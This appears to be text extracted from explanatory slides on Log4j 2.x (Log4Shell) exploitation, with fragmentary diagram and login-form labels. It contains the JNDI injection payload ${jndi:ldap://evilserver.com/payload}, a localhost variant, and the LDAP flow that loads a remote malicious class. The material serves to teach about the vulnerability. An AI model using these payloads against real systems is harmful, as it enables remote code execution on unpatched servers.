 Log4j 2.x: Exploitation

LOG4J TM

Attacker

Smuggling malicious URL via HTTP headers

${jndi:ldap://evilserver.com/payload}

Example server

LDAP query for evilserver.com/payload

LDAP response (path for malicious class)

LDAP
evilserver.com

Hits evilserver.com/malicious.class

Malicious class gets loaded and injected into the server process

HTTP
evilserver.com

Hello Again!

Welcome Back

{jndi:ldap://localhost:1389/a}

password

Login

Forgot Password ?

(${jndi:ldap://localhost:1389/a})

Use JNDI LDAP SPI

LDAP Server IP

Port

Object to retrive

31

[1] https://labs.k7computing.com/index.php/log4j-logging-internet/
[2] https://www.golinuxcloud.com/log4j2-vulnerability-analysis-wireshark/